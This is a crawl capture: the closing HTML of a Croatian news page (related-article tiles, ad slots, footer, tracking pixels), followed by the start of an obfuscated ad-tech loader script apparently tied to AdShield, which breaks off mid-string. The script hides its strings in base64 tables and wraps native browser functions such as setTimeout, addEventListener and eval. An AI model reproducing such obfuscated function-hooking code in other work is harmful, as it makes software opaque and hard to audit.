                        <div class="title">Divlji konji kod Livna: Pogledajte prizore koji oduzimaju dah</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023" data-ga4="article-mostread" data-ga4-article-id="957697" data-ga4-section="punkufer" data-ga4-category="odabrano" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/odabrano/lebdeci-kisobran-i-build-stuff---957697.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63237178-lebdeci-kisobran-inovatora-johna-tsea-s-kanala-i-build-stuff.jpg"
                                    alt="Lebdeći kišobran I Build Stuff">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Kakav &quot;izum&quot;!</span></div>
                        <div class="title">Ovaj kišobran ne morate držati u rukama, prati vas u stopu i štiti od kiše</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023" data-ga4="article-mostread" data-ga4-article-id="957674" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.vijest">
                <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/hladna-salata-od-piletina-jaja-i-grckog-jogurta-recept---957674.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63237139-hladna-salata-od-piletina-jaja-i-grckog-jogurta.jpg"
                                    alt="Hladna salata od piletina, jaja i grčkog jogurta recept">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>A tako jednostavna</span></div>
                        <div class="title">Ova salata savršena je za ručak, može se držati u hladnjaku par dana, a ima čak 300 grama proteina</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="novac">
            <span class="tp-label">novac</span>
                        <div class="related-item siteid-" >
                <a href="https://forbes.dnevnik.hr/aktualno/objavljen-popis-najmocnijih-putovnica-na-svijetu-evo-gdje-se-nalazi-hrvatska/">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63235887.jpg"
                                    alt="Objavljen popis najmoćnijih putovnica na svijetu. Evo gdje se nalazi Hrvatska">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Na vrhu Azija</span></div>
                        <div class="title">Objavljen popis najmoćnijih putovnica na svijetu. Evo gdje se nalazi Hrvatska</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://forbes.dnevnik.hr/aktualno/ovo-su-najsigurnije-europske-zrakoplovne-kompanije-u-2026/">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63236122.jpg"
                                    alt="Ovo su najsigurnije europske zrakoplovne kompanije u 2026.">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Dobro je znati</span></div>
                        <div class="title">Ovo su najsigurnije europske zrakoplovne kompanije u 2026.</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://forbes.dnevnik.hr/lifestyle/milijarder-larry-ellison-promijenio-ime-jahte-kad-je-shvatio-koje-je-njegovo-prikriveno-znacenje/">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63237501.jpg"
                                    alt="Milijarder Larry Ellison promijenio ime jahte kad je shvatio koje je njegovo prikriveno značenje">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Ne podržava nacizam</span></div>
                        <div class="title">Milijarder Larry Ellison promijenio ime jahte kad je shvatio koje je njegovo prikriveno značenje</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="lifestyle">
            <span class="tp-label">lifestyle</span>
                        <div class="related-item siteid-10001" data-ga4="article-mostread" data-ga4-article-id="958045" data-ga4-section="zadovoljna" data-ga4-category="moda & ljepota" data-ga4-style="article.vijest">
                <a href="https://zadovoljna.dnevnik.hr/clanak/lejla-filipovic-pokazala-kako-sjajno-ubaciti-zivotinjski-uzorak-u-kombinaciju---958045.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63238200-lejla-filipovic.jpg"
                                    alt="Lejla Filipović pokazala kako sjajno ubaciti životinjski uzorak u kombinaciju">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>TOP IZDANJE</span></div>
                        <div class="title">Kako nositi leopard uzorak i izgledati top? Ovako kako to radi Lejla Filipović</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10001" data-ga4="article-mostread" data-ga4-article-id="958047" data-ga4-section="zadovoljna" data-ga4-category="moda & ljepota" data-ga4-style="article.galerija">
                <a href="https://zadovoljna.dnevnik.hr/clanak/ulicna-moda-zagrebacko-izdanje-u-cargo-hlacama-efektne-boje---958047.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63238206-sjajno-izdanje-sa-zagrebacke-spice.jpg"
                                    alt="Ulična moda: Zagrebačko izdanje u cargo hlačama efektne boje">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>ISTAKNULA SE U MASI</span></div>
                        <div class="title">Hlače vode glavnu riječ: Izdanje dame sa zagrebačke špice nismo mogli ne primijetiti</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10001" data-ga4="article-mostread" data-ga4-article-id="957957" data-ga4-section="zadovoljna" data-ga4-category="moda & ljepota" data-ga4-style="article.galerija">
                <a href="https://zadovoljna.dnevnik.hr/clanak/street-style-sibenik-u-uskoj-haljini-i-zenstvenim-gleznjacama---957957.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63237931-ulicna-moda-u-sibeniku.jpg"
                                    alt="Street style Šibenik u uskoj haljini i ženstvenim gležnjačama">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Prianja uz tijelo</span></div>
                        <div class="title">Šetnja Šibenikom u haljini koja ističe ženstvenu figuru, a gležnjače s potpeticom dodatan su adut</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="sve">
            <span class="tp-label">sve</span>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="958111" data-ga4-section="gol" data-ga4-category="ostali sportovi" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/ostali_sportovi/kiril-lazarov-porucio-ne-znam-smijem-li-ovo-reci-ali---958111.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63238344-kiril-lazarov.jpg"
                                    alt="Kiril Lazarov poručio: &quot;Ne znam smijem li ovo reći, ali...&quot;">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Digla se prašina</span></div>
                        <div class="title">Makedonska legenda uzburkala duhove nakon senzacije na Euru: &quot;Ne znam smijem li ovo reći, ali...&quot;</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10001" data-ga4="article-mostread" data-ga4-article-id="958045" data-ga4-section="zadovoljna" data-ga4-category="moda & ljepota" data-ga4-style="article.vijest">
                <a href="https://zadovoljna.dnevnik.hr/clanak/lejla-filipovic-pokazala-kako-sjajno-ubaciti-zivotinjski-uzorak-u-kombinaciju---958045.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63238200-lejla-filipovic.jpg"
                                    alt="Lejla Filipović pokazala kako sjajno ubaciti životinjski uzorak u kombinaciju">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>TOP IZDANJE</span></div>
                        <div class="title">Kako nositi leopard uzorak i izgledati top? Ovako kako to radi Lejla Filipović</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="958106" data-ga4-section="gol" data-ga4-category="ostali sportovi" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/ostali_sportovi/najludja-skupina-europskog-prvenstva-poraz-slovenije-sve-se-zakompliciralo---958106.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63238345-slavlje-slovenaca.jpg"
                                    alt="Najluđa skupina Europskog prvenstva: Spektakularan preokret Slovenije u drugom dijelu!">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Ludilo u zadnjem kolu</span></div>
                        <div class="title">Najluđa skupina Europskog prvenstva: Spektakularan preokret Slovenije u drugom dijelu!</div>
                    </div>
                </a>
            </div>
                    </div>
            </div>
</div>



<div class="ce-wrapper" style="margin-top: 30px;">
<script>
if($(window).width() < 768) {
    $('.ce-wrapper').append('<div data-contentexchange-widget="FFBynraSA5X8eEGap" data-contentexchange-source="ughr"></div>')
}
</script>
<style>.bex-container { padding: 0!important; } .ce-wrapper .box-title { margin-bottom: 20px; text-align: center } </style>
</div>
</div></div><aside class="article-right g4">

<div class="banner-holder aside-1" itemscope itemtype="http://schema.org/WPAdBlock" data-label="aside-1">
                                <!-- DFP: aside-1 (/18087324/ZIMO_DESK/zimo_desk_aside_1) -->
<div class="banner-inner" id="zimo_desk_aside_1"></div>

        </div>

<div class="banner-holder aside-2" itemscope itemtype="http://schema.org/WPAdBlock" data-label="aside-2">
                                <!-- DFP: aside-2 (/18087324/ZIMO_DESK/zimo_desk_aside_2) -->
<div class="banner-inner" id="zimo_desk_aside_2"></div>

        </div>

<div class="banner-holder aside-3" itemscope itemtype="http://schema.org/WPAdBlock" data-label="aside-3">
                                <!-- DFP: aside-3 (/18087324/ZIMO_DESK/zimo_desk_aside_3) -->
<div class="banner-inner" id="zimo_desk_aside_3"></div>

        </div>
</aside></div></article>
<div class="container mb-60" style="margin-bottom: 40px">
<div id="bijeloJajeWidget">&nbsp;</div>
<script src="https://bijelojaje-widget.dnevnik.hr/js/bj-ads.js"></script></div>

 
<section class="other-articles">

	<header>
		<div class="container">
			<h3 class="box-title">Nastavi čitati</h3>
		</div>
	</header>

	<div data-lm-box-id="9069244" data-lm-limit="6" data-lm-scroll-limit="3"
		data-upscore-zone="9069244" class="container load-more-box banner-fltr-width"
		 data-ajax-target="site-200">

				
                
		<article data-lm-part="source" data-ga4="article" data-ga4-article-id="958131" data-ga4-section="zimo" data-ga4-category="znanost" data-ga4-style="article.vijest" data-upscore-object-id="958131"
			class="g4 article siteid-200 "
			 data-content-id="article:958131">
						                                                <div class="article-category">
				<a href="">Znanost</a>
			</div>
                        <div class="meta-holder">
				<a data-upscore-url class="article-url" href="/clanak/znanost/na-snazi-un-ov-sporazum-o-bioraznolikosti-cilj-zastita-30-posto-oceana-do-2030---958131.html">
					<div class="relative">
						<span></span>
						<picture>
                                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/340x225/May2025/63085170-bioraznolikost-ilustracija.jpg" alt="Bioraznolikost, ilustracija" data-cms2-content-element="frontImage">						
                                                </picture>
					</div>
    				<header class="title-holder">
    					<span class="subtitle">Hoće li biti učinkovit?</span>
    					<h2 class="title" data-upscore-title>Na snazi UN-ov sporazum o bioraznolikosti: Cilj je zaštita 30 posto oceana do 2030.</h2>
    					<span class="author">piše <span>Hina</span></span>
    				</header>
				</a>
			</div>
					</article>

						
                
		<article data-lm-part="source" data-ga4="article" data-ga4-article-id="958033" data-ga4-section="zimo" data-ga4-category="znanost" data-ga4-style="article.vijest" data-upscore-object-id="958033"
			class="g4 article siteid-200 "
			 data-content-id="article:958033">
						                                                <div class="article-category">
				<a href="">Znanost</a>
			</div>
                        <div class="meta-holder">
				<a data-upscore-url class="article-url" href="/clanak/sve-je-vise-slucajeva-ai-psihoze-strucnjak-objasnjava-koliko-je-pretjerana-komunikacija-s-umjetnom-inteligencijom-opasna---958033.html">
					<div class="relative">
						<span></span>
						<picture>
                                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/340x225/Jan2026/63238172-razgovor-s-chatbotom-ilustracija.jpg" alt="Razgovor s chatbotom, ilustracija" data-cms2-content-element="frontImage">						
                                                </picture>
					</div>
    				<header class="title-holder">
    					<span class="subtitle">To nije zamjena za ljudske odnose</span>
    					<h2 class="title" data-upscore-title>Sve je više slučajeva AI psihoze, stručnjak objašnjava koliko je pretjerana komunikacija s umjetnom inteligencijom opasna</h2>
    					<span class="author">piše <span>Branimir Vorša</span></span>
    				</header>
				</a>
			</div>
					</article>

						
                
		<article data-lm-part="source" data-ga4="article" data-ga4-article-id="958024" data-ga4-section="zimo" data-ga4-category="znanost" data-ga4-style="article.vijest" data-upscore-object-id="958024"
			class="g4 article siteid-200 "
			 data-content-id="article:958024">
						                                                <div class="article-category">
				<a href="">Znanost</a>
			</div>
                        <div class="meta-holder">
				<a data-upscore-url class="article-url" href="/clanak/studija-potvrdila-ljudi-mogu-biti-pijani-i-bez-da-uopce-dotaknu-alkohol---958024.html">
					<div class="relative">
						<span></span>
						<picture>
                                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/340x225/Jan2026/63238166-mamurluk-ilustracija.jpg" alt="Mamurluk, ilustracija" data-cms2-content-element="frontImage">						
                                                </picture>
					</div>
    				<header class="title-holder">
    					<span class="subtitle">Sindrom autofermentacije</span>
    					<h2 class="title" data-upscore-title>Studija potvrdila: Ljudi mogu biti pijani i bez da uopće dotaknu alkohol</h2>
    					<span class="author">piše <span>Branimir Vorša</span></span>
    				</header>
				</a>
			</div>
					</article>

						
                
		<article data-lm-part="source" data-ga4="article" data-ga4-article-id="957928" data-ga4-section="zimo" data-ga4-category="znanost" data-ga4-style="article.vijest" data-upscore-object-id="957928"
			class="g4 article siteid-200 "
			 data-content-id="article:957928">
						                                                <div class="article-category">
				<a href="">Znanost</a>
			</div>
                        <div class="meta-holder">
				<a data-upscore-url class="article-url" href="/clanak/cesto-pijete-kavu-iz-jednokratnih-casa-mozda-biste-trebali-smanjiti-tu-praksu---957928.html">
					<div class="relative">
						<span></span>
						<picture>
                                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/340x225/Jan2026/63237847-jednokratna-casa-za-kavu.jpg" alt="Jednokratna čaša za kavu" data-cms2-content-element="frontImage">						
                                                </picture>
					</div>
    				<header class="title-holder">
    					<span class="subtitle">Novo istraživanje upozorava</span>
    					<h2 class="title" data-upscore-title>Često pijete kavu iz jednokratnih čaša? Možda biste trebali smanjiti tu praksu</h2>
    					<span class="author">piše <span>Branimir Vorša</span></span>
    				</header>
				</a>
			</div>
					</article>

						
                
		<article data-lm-part="source" data-ga4="article" data-ga4-article-id="957912" data-ga4-section="zimo" data-ga4-category="znanost" data-ga4-style="article.vijest" data-upscore-object-id="957912"
			class="g4 article siteid-200 "
			 data-content-id="article:957912">
						                                                <div class="article-category">
				<a href="">Znanost</a>
			</div>
                        <div class="meta-holder">
				<a data-upscore-url class="article-url" href="/clanak/je-li-napokon-rijesen-najveci-problem-secera-nova-alternativa-mogla-bi-poprilicno-promijeniti-prehranu---957912.html">
					<div class="relative">
						<span></span>
						<picture>
                                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/340x225/Jan2026/63237811-zlica-secera-i-secer-u-pozadini.jpg" alt="Žlica šećera i šećer u pozadini" data-cms2-content-element="frontImage">						
                                                </picture>
					</div>
    				<header class="title-holder">
    					<span class="subtitle">Rezultati su obećavajući</span>
    					<h2 class="title" data-upscore-title>Je li napokon riješen najveći problem šećera? Nova alternativa mogla bi poprilično promijeniti prehranu</h2>
    					<span class="author">piše <span>Branimir Vorša</span></span>
    				</header>
				</a>
			</div>
					</article>

						
                
		<article data-lm-part="source" data-ga4="article" data-ga4-article-id="957756" data-ga4-section="zimo" data-ga4-category="znanost" data-ga4-style="article.vijest" data-upscore-object-id="957756"
			class="g4 article siteid-200 "
			 data-content-id="article:957756">
						                                                <div class="article-category">
				<a href="">Znanost</a>
			</div>
                        <div class="meta-holder">
				<a data-upscore-url class="article-url" href="/clanak/chatgpt-je-sada-postao-i-izravna-konkurencija-google-translate-servisu---957756.html">
					<div class="relative">
						<span></span>
						<picture>
                                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/340x225/Jan2026/63237334-chatgpt-translate.jpg" alt="ChatGPT Translate" data-cms2-content-element="frontImage">						
                                                </picture>
					</div>
    				<header class="title-holder">
    					<span class="subtitle">Pokreuta posebna stranica za prevođenje</span>
    					<h2 class="title" data-upscore-title>ChatGPT je sada postao i izravna konkurencija Google Translate servisu</h2>
    					<span class="author">piše <span>Branimir Vorša</span></span>
    				</header>
				</a>
			</div>
					</article>

				                <div class="load-more container" style="grid-column: span 3; display: block; clear: both;" data-lm-part="button" data-lm-target="before">
                        <div class="g12">
                                <button class="btn">Učitaj još</button>
                        </div>
                </div>
	</div>
	</div></section>
</div>
<footer class="site-footer">
	<div class="container txt-center">
		<ul class="foot-links structural" data-ga4="navigation-footer">
			<li><a href="mailto:zimo@novatv.hr">Pišite nam</a></li>
			<li><a href="/stranica/urednistvo">Uredništvo</a></li>
			<li><a href="//dnevnik.hr/stranica/marketing" target="_blank">Oglašavanje i marketing</a></li>
			<li><a href="//novatv.dnevnik.hr/stranica/uvjeti-koristenja/" target="_blank">Uvjeti korištenja</a></li>
			<li><a href="//novatv.dnevnik.hr/stranica/politika-zastite-privatnosti/" target="_blank">Politika zaštite privatnosti</a></li>
            <li><a href="//novatv.dnevnik.hr/stranica/politika-o-kolacicima/" target="_blank">Politika o kolačićima</a></li>
		</ul>
		
		<ul class="logotypes structural" data-ga4="footer-portal-icons">
	        <li class="dnevnik ir"><a href="//dnevnik.hr/">Dnevnik</a></li>
			<li class="oyo ir"><a href="http://novaplus.dnevnik.hr/">Nova Plus</a></li>
	        <li class="gol ir"><a href="//gol.dnevnik.hr/">Gol.hr</a></li>
	        <li class="zadovoljna ir"><a href="//zadovoljna.dnevnik.hr/">Zadovoljna</a></li>
	        <li class="kz ir"><a href="//krenizdravo.dnevnik.hr/">Kreni Zdravo</a></li>
	        <li class="nova ir"><a href="//novatv.dnevnik.hr/">NovaTV</a></li>
	        <li class="doma ir"><a href="//domatv.dnevnik.hr/">DomaTV</a></li>	
	    </ul>
		<a class="nt-mngr" href="https://dnevnik.hr/postavke/obavijesti">
		<svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 0 24 24" width="24"><path d="M12 22c1.1 0 2-.9 2-2h-4c0 1.1.89 2 2 2zm6-6v-5c0-3.07-1.64-5.64-4.5-6.32V4c0-.83-.67-1.5-1.5-1.5s-1.5.67-1.5 1.5v.68C7.63 5.36 6 7.92 6 11v5l-2 2v1h16v-1l-2-2z" fill="#fff" /></svg>
		Upravljaj obavijestima
		</a>
	</div>
</footer>
<div class="mobile-overlay" data-ga4="open-close-menu-burger">
	<span class="icon-cancel" ></span>
</div>

<div class="nt-allow-holder">
	<div class="nt-allow"></div>
	<span class="close" id="nt-close-1">
		<?xml version="1.0" encoding="UTF-8" standalone="no"?>
		<svg width="35px" height="35px" viewBox="0 0 35 35" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
			<defs></defs>
			<g  stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" transform="translate(-1441.000000, -83.000000)" stroke-linecap="round">
				<g transform="translate(1436.000000, 78.000000)" stroke="#fff">
					<g id="Group" transform="translate(9.000000, 9.000000)">
						<path d="M0,0 L27,27" id="nt-close-2" stroke-width="6.2214075"></path>
						<path d="M0,0 L27,27" id="nt-close-3" stroke-width="6.2214075" transform="translate(13.500000, 13.500000) scale(-1, 1) translate(-13.500000, -13.500000) "></path>
					</g>
				</g>
			</g>
		</svg>
	</span>
</div>





<p style="display:none"><style type="text/css">
</style></p>
</div>
<script>
    /* <![CDATA[ */
  var google_conversion_id = 974941547;
  var google_conversion_label = "HsJyCN3I4QgQ69rx0AM";
  var google_custom_params = window.google_tag_params;
  var google_remarketing_only = true;
  /* ]]> */
</script>
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-5H83FN" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
 <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=604940606610079&ev=PageView&noscript=1"/></noscript> 
<noscript>
    <div style="display:inline;">
        <img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/974941547/?value=1.00&amp;label=HsJyCN3I4QgQ69rx0AM&amp;guid=ON&amp;script=0"/>
    </div>
</noscript>


<div id="regprofLoadingModal" class="regprof-modal">
    <div class="regprof-modal-content">
        <div class="regprof-spinner">
                <div class="regprof-bounce1"></div>
                <div class="regprof-bounce2"></div>
                <div class="regprof-bounce3"></div>
            </div>
        <p class="regprof-text">
            <span class="regprof-t1"></span>
            <span class="regprof-t2"></span>
        </p>
    </div>
</div>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://html-load.com/loader.min.js
body_size: 28760
content:
// 
//# sourceMappingURL=[data-uri]
(function(){function e(){const t=["encodedBodySize","Element_innerHTML","&error=","IntersectionObserverEntry","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","childNodes","ing","performance","parseFromString","bmxvYw==","removeItem","transferSize","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","delete","javascript:","enliple","/resources/","matchAll","replaceScriptElementAsync","XMLHttpRequest","X-Crc32","Element.remove","&message=","encodeURI","domain switched","(E2) Invalid protect url: ","hostname","div","__tcfapi not found within timeout","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","search",", source length: ","getElementsByTagName","adlib","race","server","fromCharCode","max","contentDocument","keys","Math","findLastIndex","confirm","Invalid protect url: ","isInRootIframe","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","nhn",'{"apply-ratio":1,"',"Number","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","combo","getItem","Integrity check failed: ","papi","UserAgent","data-query","flatMap","forEach","api","undefined","XMLHttpRequest.onreadystatechange","tri","revokeObjectURL","cmVzZXJ2ZWQxSW5wdXQ=","aWQ=","concat","regexp-test","scrollX,Y","Date.now is not a function","open","fxios/","Promise","closest","fromEntries","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","replaceChild","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","Cf-Ray","ybar","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","opt/","CSSStyleDeclaration.set/get/removeProperty","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","dataset","element-tagName","DOMParser","elem","as_window_id","data-src","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","data-sdk","content","log","finally","cssText","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=",", Script-Crc32: ","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","as-extra","Node_appendChild","match","Invalid reserved state: ",", X-Length: ","writeln","window","contentWindow","querySelector","loading","MessageEvent","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","em5iZw==","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","gecko/","&url=","span","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","startsWith","tags","display","function a0v(F,v){const h=a0F();return a0v=function(L,H){L=L-0x85;let E=h[L];return E;},a0v(F,v);}function a0F(){const y=['length','includes','removeEventListener','99DdfTHL','message','426867skijjn','926090UmJmXE','5618020JaGBio','forEach','delete','9152640ERdRZO','get','c3RyaW5n','setTimeout','handleEvent','eval','requestIdleCallback','399064oRTnwg','168YhZGAx','test','requestAnimationFrame','error','call','set','addEventListener','filter','load','61678oqLYfA','setInterval','ZnVuY3Rpb24','prototype','click','3732384LyVUeN','27bKBjKK','slice'];a0F=function(){return y;};return a0F();}(function(F,v){const i=a0v,h=F();while(!![]){try{const L=-parseInt(i(0x94))/0x1+parseInt(i(0x9e))/0x2*(parseInt(i(0x86))/0x3)+-parseInt(i(0xa3))/0x4+parseInt(i(0x89))/0x5+parseInt(i(0x8d))/0x6+parseInt(i(0x88))/0x7*(parseInt(i(0x95))/0x8)+-parseInt(i(0xa4))/0x9*(parseInt(i(0x8a))/0xa);if(L===v)break;else h['push'](h['shift']());}catch(H){h['push'](h['shift']());}}}(a0F,0xf2094),((()=>{const G=a0v,F=(E,B)=>typeof E===B,v=atob(G(0xa0)),h=atob(G(0x8f));if(!F(h,h))return;{const E=RegExp[G(0xa1)][G(0x96)];RegExp[G(0xa1)][G(0x96)]=function(B){const g=G;return E[g(0x99)](this,B);};}[G(0x97),G(0x93),G(0x9f),G(0x90)][G(0x9c)](B=>window[B])[G(0x8b)](B=>window[B]=H(window[B],B)),EventTarget[G(0xa1)][G(0x9b)]=H(EventTarget[G(0xa1)][G(0x9b)],G(0x9b),0x1),EventTarget[G(0xa1)][G(0x85)]=H(EventTarget[G(0xa1)][G(0x85)],G(0x85),0x1);const L=new Map();function H(B,u){const P=G;let p=arguments[P(0xa6)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x0;return function(){const o=P;for(var S=arguments[o(0xa6)],K=new Array(S),N=0x0;N<S;N++)K[N]=arguments[N];const Q=K[o(0xa5)](0x0,p),Y=K[p],b=K[o(0xa5)](p+0x1);if(!Y)return B[o(0x99)](this,...K);if(o(0x9f)!==u&&o(0x90)!==u&&!F(Y,v)&&!F(Y[o(0x91)],v))return B[o(0x99)](this,...K);let f=null;if(o(0x9b)===u||o(0x85)===u){const I=[o(0x9d),o(0x98),o(0x87),o(0xa2)],J=Q[0x0];if(!I[o(0xa7)](J))return B[o(0x99)](this,...K);L[o(0x8e)](this)||L[o(0x9a)](this,new Map()),L[o(0x8e)](this)[o(0x8e)](J)||L[o(0x8e)](this)[o(0x9a)](J,new Map()),f=L[o(0x8e)](this)[o(0x8e)](J)[o(0x8e)](Y);}if(f=f||function(){const W=o;for(var x=arguments[W(0xa6)],X=new Array(x),m=0x0;m<x;m++)X[m]=arguments[m];return F(Y,v)?Y[W(0x99)](this,...X):F(Y,h)?window[W(0x92)](Y):F(Y[W(0x91)],v)?Y[W(0x91)][W(0x99)](Y,...X):void 0x0;},o(0x9b)===u){const x=Q[0x0];L[o(0x8e)](this)[o(0x8e)](x)[o(0x9a)](Y,f);}else{if(o(0x85)===u){const X=Q[0x0],m=L[o(0x8e)](this)[o(0x8e)](X)[o(0x8e)](Y)||Y;return L[o(0x8e)](this)[o(0x8e)](X)[o(0x8c)](Y),B[o(0x99)](this,...Q,m,...b);}}return B[o(0x99)](this,...Q,f,...b);};}})()));","load","isSafari","join","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","dmtkcw==","prototype","createElement","resolve","attributionSrc","removeProperty","document.hidden","remove","dable","_as_req","getTime","from","stringify","getComputedStyle","collect","wp-data","crios","119yJnBiS","number","reserved1Output","fGAJJ1JxajZDTldIXUk4c3g3dTNm","gpt-adapex","adpushup","addEventListener","innerText","AdShield API cmd.push result","AdShield API cmd.push","Element_attributes","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==",'":[{"id":"',"shift","#as_domain","height","document.querySelectorAll","duration","clearTimeout","ZmthZA==","ZGdnbg==","stopPropagation","responseXML","History","Date.now","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","Failed to get key from: ","calculatorsoup.com","response","str","attributes","appendChild","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","replaceState","TopLevelCss","@@toPrimitive must return a primitive 